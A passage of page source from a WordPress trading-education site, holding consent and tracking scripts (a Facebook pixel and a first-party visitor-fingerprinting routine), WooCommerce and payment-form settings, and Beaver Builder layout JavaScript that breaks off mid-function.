            </div>
		    </div>
</div>                    </div>
                </div>
            </div>
        </div>

        <div class="cs-modal-backdrop cs-fade cs-settings-overlay"></div>
        <div class="cs-modal-backdrop cs-fade cs-popupbar-overlay cs-popupbar-overlay-bar"></div>
    </div>
	<!--googleon: all--></div></div></div><div id="cs_preview_popup_button" ><div class="cs_preview_container  cs_footer_btn" style="display: none;" data-scroll="0" data-sticky="1"><!--googleoff: all--><div class="cs-info-sticky desktop_right cs_mobile_side_sticky bottom" style="min-height: 61px"><span class="cs-info-sticky-button" style="background-color: #ffffff;color: #212121;padding:20px 20px 20px 20px;font-size: 16px;font-weight: 500">My Consent Preferences</span></div><!--googleon: all--></div></div><noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=841178052635402&ev=PageView&noscript=1&eid=841178052635402224c54ef-a726-4964-8e69-3aed61ddf5e8&cd%5Bpage_title%5D=Trading+Resources&cd%5Bpost_type%5D=page&cd%5Bpost_id%5D=1673486&cd%5Bplugin%5D=PixelYourSite&cd%5Bevent_url%5D=www.simplertrading.com%2Ftrading-resources&cd%5Buser_role%5D=guest" alt="facebook_pixel"></noscript>

<script>
     async function manageTumme() {
         const cookieName = "TUMME_";
         const newExpiresAt = new Date().getTime() + (1000 * 60 * 60 * 24); // Setting 24 hours from now

         // Stub function to get tummeId
         function getTummeId() {
             // Tumme initialization
             const tummePromise = import('https://tumme.simplertrading.com/wbJQJVyw98FmTT4R/2ZIgApdAFmR6wc1t?apiKey=qeEzRzNajGBJ2ojVBDa6')
               .then(tumme => tumme.load({
                 endpoint: [
                   "https://tumme.simplertrading.com/wbJQJVyw98FmTT4R/beLYMVI6SYXtKltF",
                   tumme.defaultEndpoint
                 ],
                 storageKey: "TUMME_"
               }));

             const tummeId = tummePromise
               .then(fp => fp.get())
               .then(result => {

                 const visitorId = result.visitorId;
                 // console.log("Tumme ----> " + visitorId);
                 return visitorId;
               });

             return tummeId;
         }

         // Function to get cookie value
         function getCookie(name) {
             let value = `; ${document.cookie}`;
             let parts = value.split(`; ${name}=`);
             if (parts.length === 2) return parts.pop().split(";").shift();
         }

         // Function to set cookie
         function setCookie(name, value, expires) {
             const date = new Date();
             date.setTime(expires);
             document.cookie = `${name}=${value};expires=${date.toUTCString()};path=/`;
         }

         // Function to check and update storage
         function updateStorageData(name, data) {
             // Update or set both cookie and local storage
             setCookie(name, JSON.stringify(data), data.expires_at);
             localStorage.setItem(name, JSON.stringify(data));
         }

         // Check and get current data from cookie or localStorage
         let currentData = null;
         let tummeCookie = getCookie(cookieName);
         let tummeLocalStorage = localStorage.getItem(cookieName);
         const currentTime = new Date().getTime();

         // Parse data if they exist
         if (tummeCookie) tummeCookie = JSON.parse(tummeCookie);
         if (tummeLocalStorage) tummeLocalStorage = JSON.parse(tummeLocalStorage);

         // Determine action based on the data retrieved and expiration times
         if (tummeCookie && tummeCookie.expires_at > currentTime) {
             currentData = tummeCookie; // Valid cookie data
         } else if (tummeLocalStorage && tummeLocalStorage.expires_at > currentTime) {
             currentData = tummeLocalStorage; // Valid localStorage data
         }

         // console.log(`Tumme: ${JSON.stringify(currentData)}`);

         // Update if necessary or create new if both are invalid or missing
         if (currentData) {
             // Check if update is needed
             if (currentData.expires_at <= currentTime || !tummeCookie || !tummeLocalStorage) {
                 currentData.expires_at = newExpiresAt; // Update expires_at
                 updateStorageData(cookieName, currentData);
             }
         } else {
             // Create new data if none exists or both are expired
             let newTummeId = await getTummeId(); // Call stub function to get new tummeId
             // console.log(`newTummeId: ${newTummeId}`);
             currentData = { "tummeId": newTummeId, "expires_at": newExpiresAt };
             updateStorageData(cookieName, currentData);
         }

         // Ensure data is now correctly stored and return the tummeId
         return currentData.tummeId;
     };
     
     let tummeIdPromise = manageTumme();

     if (window.dataLayer) {
       tummeIdPromise.then(tummeId => {
         dataLayer.push({"event": "tummeDone", "tummeId": tummeId});
       });
     } 

</script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.simplertrading.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.31' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/gp-premium/menu-plus/functions/js/sticky.min.js?ver=1.9.1" id="generate-sticky-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.7.9.0" id="selectWoo-js"></script>
<script type="text/javascript" id="wc-memberships-blocks-common-js-extra">
/* <![CDATA[ */
var wc_memberships_blocks_common = {"keywords":{"email":"Email","phone":"Phone","plan":"Plan","address":"Address","search_not_found":"We didn\u2019t find any members. Please try a different search or check for typos.","results_not_found":"No records found..."},"ajaxUrl":"https:\/\/www.simplertrading.com\/cms\/wp-admin\/admin-ajax.php","restUrl":"https:\/\/www.simplertrading.com\/wp-json\/","restNonce":"b1546412d0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/woocommerce-memberships/assets/js/frontend/wc-memberships-blocks-common.min.js?ver=1.25.0" id="wc-memberships-blocks-common-js"></script>
<script type="text/javascript" id="generate-smooth-scroll-js-extra">
/* <![CDATA[ */
var smooth = {"elements":[".smooth-scroll","li.smooth-scroll a"],"duration":"800"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/gp-premium/general/js/smooth-scroll.min.js?ver=1.9.1" id="generate-smooth-scroll-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.31" defer async id="revmin-js"></script>
<script type="text/javascript" id="metorik-js-js-extra">
/* <![CDATA[ */
var metorik_params = {"lifetime":"6","session":"30","ajaxurl":"https:\/\/www.simplertrading.com\/cms\/wp-admin\/admin-ajax.php","cart_tracking":"1","cart_items":"0","cart_checkout_button":"1","add_cart_popup_placement":"bottom","send_cart_events":"added_to_cart removed_from_cart updated_cart_totals updated_shipping_method applied_coupon removed_coupon updated_checkout","sbjs_domain":"","send_cart_fragments":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/metorik-helper/assets/js/metorik.min.js?ver=1.6.3" id="metorik-js-js"></script>
<!--[if lte IE 11]>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/themes/generatepress/js/classList.min.js?ver=2.4.2" id="generate-classlist-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/themes/generatepress/js/menu.min.js?ver=2.4.2" id="generate-menu-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/themes/generatepress/js/a11y.min.js?ver=2.4.2" id="generate-a11y-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/themes/generatepress/js/back-to-top.min.js?ver=2.4.2" id="generate-back-to-top-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.7.9.0" id="jquery-payment-js"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-v5_10_15-js-extra">
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Drivers license state is missing","drivers_license_number_missing":"Drivers license number is missing","drivers_license_number_invalid":"Drivers license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing number is invalid (must be 9 digits)"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/woocommerce-gateway-paypal-powered-by-braintree/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/dist/frontend/sv-wc-payment-gateway-payment-form.js?ver=5.10.15" id="sv-wc-payment-gateway-payment-form-v5_10_15-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/www.simplertrading.com\/cms\/wp-admin\/admin-ajax.php","nonce":"99320fc05c","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"page_permalink":"https:\/\/www.simplertrading.com\/trading-resources","ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping"},"eael_login_nonce":"e4f1c00db9","eael_register_nonce":"6d84f72816"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.2.3" id="eael-general-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/themes/simpler-trading/node_modules/bootstrap/dist/js/bootstrap.bundle.min.js?ver=5.1.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/themes/simpler-trading/build/polyfills.f1a8980f.js?ver=1764891004" id="wlion-polyfills-js"></script>
<script type="text/javascript" id="wlion-global-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajax_url":"https:\/\/www.simplertrading.com\/cms\/wp-admin\/admin-ajax.php","ajax_nonce":"6dbe936e06"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/themes/simpler-trading/build/global.95a93139.js?ver=1764891004" id="wlion-global-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/themes/simpler-trading/assets/js/min/intro.min.js?ver=1.0.0" id="introjs-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/themes/simpler-trading/build/trading-education.7b142586.js?ver=1764891004" id="wlion-trading-education-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

				window.wp_rp_datalayer = {"page_type":"other"};
 });
</script>
<script>var wpAjaxUrl = 'https://www.simplertrading.com/cms/wp-admin/admin-ajax.php';var flBuilderUrl = 'https://www.simplertrading.com/wp-content/plugins/bb-plugin/';var FLBuilderLayoutConfig = {
	anchorLinkAnimations : {
		duration 	: 1000,
		easing		: 'swing',
		offset 		: 100
	},
	paths : {
		pluginUrl : 'https://www.simplertrading.com/wp-content/plugins/bb-plugin/',
		wpAjaxUrl : 'https://www.simplertrading.com/cms/wp-admin/admin-ajax.php'
	},
	breakpoints : {
		small  : 768,
		medium : 992	},
	waypoint: {
		offset: 80
	}
};
(function($){

	if(typeof FLBuilderLayout != 'undefined') {
		return;
	}

	/**
	 * Helper class with generic logic for a builder layout.
	 *
	 * @class FLBuilderLayout
	 * @since 1.0
	 */
	FLBuilderLayout = {

		/**
		 * Initializes a builder layout.
		 *
		 * @since 1.0
		 * @method init
		 */
		init: function()
		{
			// Destroy existing layout events.
			FLBuilderLayout._destroy();

			// Init CSS classes.
			FLBuilderLayout._initClasses();

			// Init backgrounds.
			FLBuilderLayout._initBackgrounds();

			// Only init if the builder isn't active.
			if ( 0 === $('.fl-builder-edit').length ) {

				// Init module animations.
				FLBuilderLayout._initModuleAnimations();

				// Init anchor links.
				FLBuilderLayout._initAnchorLinks();

				// Init the browser hash.
				FLBuilderLayout._initHash();

				// Init forms.
				FLBuilderLayout._initForms();
			}
		},

		/**
		 * Public method for refreshing Wookmark or MosaicFlow galleries
		 * within an element.
		 *
		 * @since 1.7.4
		 * @method refreshGalleries
		 */
		refreshGalleries: function( element )
		{
			var $element  = 'undefined' == typeof element ? $( 'body' ) : $( element ),
				mfContent = $element.find( '.fl-mosaicflow-content' ),
				wmContent = $element.find( '.fl-gallery' ),
				mfObject  = null;

			if ( mfContent ) {

				mfObject = mfContent.data( 'mosaicflow' );

				if ( mfObject ) {
					mfObject.columns = $( [] );
					mfObject.columnsHeights = [];
					mfContent.data( 'mosaicflow', mfObject );
					mfContent.mosaicflow( 'refill' );
				}
			}
			if ( wmContent ) {
				wmContent.trigger( 'refreshWookmark' );
			}
		},

		/**
		 * Public method for refreshing Masonry within an element
		 *
		 * @since 1.8.1
		 * @method refreshGridLayout
		 */
		refreshGridLayout: function( element )
		{
			var $element 		= 'undefined' == typeof element ? $( 'body' ) : $( element ),
				msnryContent	= $element.find('.masonry');

			if ( msnryContent.length )	{
				msnryContent.masonry('layout');
			}
		},

		/**
		 * Public method for reloading BxSlider within an element
		 *
		 * @since 1.8.1
		 * @method reloadSlider
		 */
		reloadSlider: function( element )
		{
			var $element 	= 'undefined' == typeof element ? $( 'body' ) : $( element ),
				bxContent	= $element.find('.bx-viewport > div').eq(0),
				bxObject   	= null;

			if ( bxContent.length ) {
				bxObject = bxContent.data( 'bxSlider');
				if ( bxObject ) {
					bxObject.reloadSlider();
				}
			}
		},

		/**
		 * Public method for resizing WP audio player
		 *
		 * @since 1.8.2
		 * @method resizeAudio
		 */
		resizeAudio: function( element )
		{
			var $element 	 	= 'undefined' == typeof element ? $( 'body' ) : $( element ),
				audioPlayers 	= $element.find('.wp-audio-shortcode.mejs-audio'),
				player 		 	= null,
				mejsPlayer 	 	= null,
				rail 			= null,
				railWidth 		= 400;

			if ( audioPlayers.length && typeof mejs !== 'undefined' ) {
            	audioPlayers.each(function(){
	            	player 		= $(this);
	            	mejsPlayer 	= mejs.players[player.attr('id')];
	            	rail 		= player.find('.mejs-controls .mejs-time-rail');
	            	var innerMejs = player.find('.mejs-inner'),
	            		total 	  = player.find('.mejs-controls .mejs-time-total');

	            	if ( typeof mejsPlayer !== 'undefined' ) {
	            		railWidth = Math.ceil(player.width() * 0.8);

	            		if ( innerMejs.length ) {

		            		rail.css('width', railWidth +'px!important');
		            		//total.width(rail.width() - 10);

		            		mejsPlayer.options.autosizeProgress = true;

		            		// webkit has trouble doing this without a delay
							setTimeout(function () {
								mejsPlayer.setControlsSize();
							}, 50);

			            	player.find('.mejs-inner').css({
			            		visibility: 'visible',
			            		height: 'inherit'
			            	});
		            	}
		           	}
	            });
	        }
		},

		/**
		 * Public method for preloading WP audio player when it's inside the hidden element
		 *
		 * @since 1.8.2
		 * @method preloadAudio
		 */
		preloadAudio: function(element)
		{
			var $element 	 = 'undefined' == typeof element ? $( 'body' ) : $( element ),
				contentWrap  = $element.closest('.fl-accordion-item'),
				audioPlayers = $element.find('.wp-audio-shortcode.mejs-audio');

			if ( ! contentWrap.hasClass('fl-accordion-item-active') && audioPlayers.find('.mejs-inner').length ) {
				audioPlayers.find('.mejs-inner').css({
					visibility : 'hidden',
					height: 0
				});
			}
		},

		/**
		 * Public method for resizing slideshow momdule within the tab
		 *
		 * @since 1.10.5
		 * @method resizeSlideshow
		 */
		resizeSlideshow: function(){
			if(typeof YUI !== 'undefined') {
				YUI().use('node-event-simulate', function(Y) {
					Y.one(window).simulate("resize");
				});
			}
		},

		/**
		 * Public method for reloading an embedded Google Map within the tabs or hidden element.
		 *
		 * @since 2.2
		 * @method reloadGoogleMap
		 */
		reloadGoogleMap: function(element){
			var $element  = 'undefined' == typeof element ? $( 'body' ) : $( element ),
			    googleMap = $element.find( 'iframe[src*="google.com/maps"]' );

			if ( googleMap.length ) {
			    googleMap.attr( 'src', function(i, val) {
			        return val;
			    });
			}
		},

		/**
		 * Unbinds builder layout events.
		 *
		 * @since 1.0
		 * @access private
		 * @method _destroy
		 */
		_destroy: function()
		{
			var win = $(window);

			win.off('scroll.fl-bg-parallax');
			win.off('resize.fl-bg-video');
		},

		/**
		 * Checks to see if the current device has touch enabled.
		 *
		 * @since 1.0
		 * @access private
		 * @method _isTouch
		 * @return {Boolean}
		 */
		_isTouch: function()
		{
			if(('ontouchstart' in window) || (window.DocumentTouch && document instanceof DocumentTouch)) {
				return true;
			}

			return false;
		},

		/**
		 * Checks to see if the current device is mobile.
		 *
		 * @since 1.7
		 * @access private
		 * @method _isMobile
		 * @return {Boolean}
		 */
		_isMobile: function()
		{
			return /Mobile|Android|Silk\/|Kindle|BlackBerry|Opera Mini|Opera Mobi|webOS/i.test( navigator.userAgent );
		},

		/**
		 * Initializes builder body classes.
		 *
		 * @since 1.0
		 * @access private
		 * @method _initClasses
		 */
		_initClasses: function()
		{
			var body = $( 'body' ),
				ua   = navigator.userAgent;

			// Add the builder body class.
			if ( ! body.hasClass( 'archive' ) && $( '.fl-builder-content-primary' ).length > 0 ) {
				body.addClass('fl-builder');
			}

			// Add the builder touch body class.
			if(FLBuilderLayout._isTouch()) {
				body.addClass('fl-builder-touch');
			}

			// Add the builder mobile body class.
			if(FLBuilderLayout._isMobile()) {
				body.addClass('fl-builder-mobile');
			}

			if ( $(window).width() < FLBuilderLayoutConfig.breakpoints.small ) {
				body.addClass( 'fl-builder-breakpoint-small' );
			}

			if ( $(window).width() > FLBuilderLayoutConfig.breakpoints.small && $(window).width() < FLBuilderLayoutConfig.breakpoints.medium ) {
				body.addClass( 'fl-builder-breakpoint-medium' );
			}

			if ( $(window).width() > FLBuilderLayoutConfig.breakpoints.medium ) {
				body.addClass( 'fl-builder-breakpoint-large' );
			}

			// IE11 body class.
			if ( ua.indexOf( 'Trident/7.0' ) > -1 && ua.indexOf( 'rv:11.0' ) > -1 ) {
				body.addClass( 'fl-builder-ie-11' );
			}
		},

		/**
		 * Initializes builder node backgrounds that require
		 * additional JavaScript logic such as parallax.
		 *
		 * @since 1.1.4
		 * @access private
		 * @method _initBackgrounds
		 */
		_initBackgrounds: function()
		{
			var win = $(window);

			// Init parallax backgrounds.
			if($('.fl-row-bg-parallax').length > 0 && !FLBuilderLayout._isMobile()) {
				FLBuilderLayout._scrollParallaxBackgrounds();
				FLBuilderLayout._initParallaxBackgrounds();
				win.on('scroll.fl-bg-parallax', FLBuilderLayout._scrollParallaxBackgrounds);
			}

			// Init video backgrounds.
			if($('.fl-bg-video').length > 0) {
				FLBuilderLayout._initBgVideos();
				FLBuilderLayout._resizeBgVideos();
				win.on('resize.fl-bg-video', FLBuilderLayout._resizeBgVideos);
			}
		},

		/**
		 * Initializes all parallax backgrounds in a layout.
		 *
		 * @since 1.1.4
		 * @access private
		 * @method _initParallaxBackgrounds
		 */
		_initParallaxBackgrounds: function()
		{
			$('.fl-row-bg-parallax').each(FLBuilderLayout._initParallaxBackground);
		},

		/**
		 * Initializes a single parallax background.
		 *
		 * @since 1.1.4
		 * @access private
		 * @method _initParallaxBackgrounds
		 */
		_initParallaxBackground: function()
		{
			var row     = $(this),
				content = row.find('> .fl-row-content-wrap'),
				src     = row.data('parallax-image'),
				loaded  = row.data('parallax-loaded'),
				img     = new Image();

			if(loaded) {
				return;
			}
			else if(typeof src != 'undefined') {

				$(img).on('load', function() {
					content.css('background-image', 'url(' + src + ')');
					row.data('parallax-loaded', true);
				});

				img.src = src;
			}
		},

		/**
		 * Fires when the window is scrolled to adjust
		 * parallax backgrounds.
		 *
		 * @since 1.1.4
		 * @access private
		 * @method _scrollParallaxBackgrounds
		 */
		_scrollParallaxBackgrounds: function()
		{
			$('.fl-row-bg-parallax').each(FLBuilderLayout._scrollParallaxBackground);
		},

		/**
		 * Fires when the window is scrolled to adjust
		 * a single parallax background.
		 *
		 * @since 1.1.4
		 * @access private
		 * @method _scrollParallaxBackground
		 */
		_scrollParallaxBackground: function()
		{
			var win     = $(window),
				row     = $(this),
				content = row.find('> .fl-row-content-wrap'),
				speed   = row.data('parallax-speed'),
				offset  = content.offset(),
				yPos    = -((win.scrollTop() - offset.top) / speed);

			content.css('background-position', 'center ' + yPos + 'px');
		},

		/**
		 * Initializes all video backgrounds.
		 *
		 * @since 1.6.3.3
		 * @access private
		 * @method _initBgVideos
		 */
		_initBgVideos: function()
		{
			$('.fl-bg-video').each(FLBuilderLayout._initBgVideo);
		},

		/**
		 * Initializes a video background.
		 *
		 * @since 1.6.3.3
		 * @access private
		 * @method _initBgVideo
		 */
		_initBgVideo: function()
		{
			var wrap   = $( this ),
				width       = wrap.data( 'width' ),
				height      = wrap.data( 'height' ),
				mp4         = wrap.data( 'mp4' ),
				youtube     = wrap.data( 'youtube'),
				vimeo       = wrap.data( 'vimeo'),
				mp4Type     = wrap.data( 'mp4-type' ),
				webm        = wrap.data( 'webm' ),
				webmType    = wrap.data( 'webm-type' ),
				fallback    = wrap.data( 'fallback' ),
				loaded      = wrap.data( 'loaded' ),
				videoMobile = wrap.data( 'video-mobile' ),
				fallbackTag = '',
				videoTag    = null,
				mp4Tag      = null,
				webmTag     = null;

			// Return if the video has been loaded for this row.
			if ( loaded ) {
				return;
			}

			videoTag  = $( '<video autoplay loop muted playsinline></video>' );

			/**
			 * Add poster image (fallback image)
			 */
			if( 'undefined' != typeof fallback && '' != fallback ) {
				videoTag.attr( 'poster', '[data-uri]' )
				videoTag.css( 'background', 'transparent url("' + fallback + '") no-repeat center center' )
				videoTag.css( 'background-size', 'cover' )
				videoTag.css( 'height', '100%' )
			}

			// MP4 Source Tag
			if ( 'undefined' != typeof mp4 && '' != mp4 ) {

				mp4Tag = $( '<source />' );
				mp4Tag.attr( 'src', mp4 );
				mp4Tag.attr( 'type', mp4Type );

				videoTag.append( mp4Tag );
			}
			// WebM Source Tag
			if ( 'undefined' != typeof webm && '' != webm ) {

				webmTag = $( '<source />' );
				webmTag.attr( 'src', webm );
				webmTag.attr( 'type', webmType );

				videoTag.append( webmTag );
			}

			// This is either desktop, or mobile is enabled.
			if ( ! FLBuilderLayout._isMobile() || ( FLBuilderLayout._isMobile() && "yes" == videoMobile ) ) {
				if ( 'undefined' != typeof youtube ) {
					FLBuilderLayout._initYoutubeBgVideo.apply( this );
				}
				else if ( 'undefined' != typeof vimeo ) {
					FLBuilderLayout._initVimeoBgVideo.apply( this );
				}
				else {
